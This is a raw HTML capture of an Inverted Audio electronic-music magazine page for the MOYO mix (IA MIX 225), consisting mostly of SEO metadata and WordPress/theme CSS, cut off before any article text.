

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/mix/moyo/
body_size: 28598
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>IA MIX 225 MOYO - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/7fbb7554c262707d2115ffb67f391c8d.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/mix/moyo/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IA MIX 225 MOYO - Inverted Audio" />
	<meta property="og:description" content="Mind Records honcho MOYO takes the helm with a rough and rugged mix of gloomy industrial, off-kilter electronics and dystopian proto-tech blends. Since good things often come in twos, you can also check our quick fire Q&amp;A with Abraham where we discuss the label&#039;s neatly thought-out audiovisual designs and aspirations." />
	<meta property="og:url" content="https://inverted-audio.com/mix/moyo/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:modified_time" content="2019-08-27T10:24:18+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inverted-audio.com/mix/moyo/","url":"https://inverted-audio.com/mix/moyo/","name":"IA MIX 225 MOYO - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/mix/moyo/#primaryimage"},"image":{"@id":"https://inverted-audio.com/mix/moyo/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225.jpg","datePublished":"2016-11-30T14:05:07+00:00","dateModified":"2019-08-27T10:24:18+00:00","breadcrumb":{"@id":"https://inverted-audio.com/mix/moyo/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/mix/moyo/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/mix/moyo/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/mix/moyo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Mixes","item":"https://inverted-audio.com/mix/"},{"@type":"ListItem","position":3,"name":"MOYO"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fmix%2Fmoyo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fmix%2Fmoyo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

